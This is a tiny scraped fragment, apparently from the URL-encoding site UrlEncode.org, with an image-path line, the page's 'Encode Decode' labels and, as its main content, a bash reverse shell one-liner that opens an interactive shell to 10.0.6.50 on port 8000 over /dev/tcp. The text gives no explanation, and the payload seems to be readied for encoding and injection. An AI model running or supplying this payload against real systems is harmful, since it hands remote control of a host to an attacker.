 UrlEncode.org
/bin/bash -c "bash -i >& /dev/tcp/10.0.6.50/8000 0>&1"
Encode Decode